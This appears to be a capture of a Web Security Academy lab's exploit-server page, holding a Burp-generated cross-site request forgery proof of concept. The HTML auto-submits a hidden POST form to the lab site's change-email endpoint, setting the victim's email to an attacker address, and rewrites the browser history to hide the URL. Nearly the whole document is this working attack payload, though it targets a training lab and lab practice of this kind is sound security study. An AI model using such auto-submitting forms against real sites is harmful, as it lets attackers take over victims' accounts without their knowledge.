 Craft a response
URL: https://exploit-0aad0035044bc04bc10a66a60179002c.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
  <!-- BURP CSRF PoC -->
  <body>
    <form action="https://0ab400790497c061c133677400ef0040.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="Attacker&#64;EXPLOIT&#46;NET" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      history.pushState('', '', '/');
      document.forms[0].submit();
    </script>
  </body>
</html>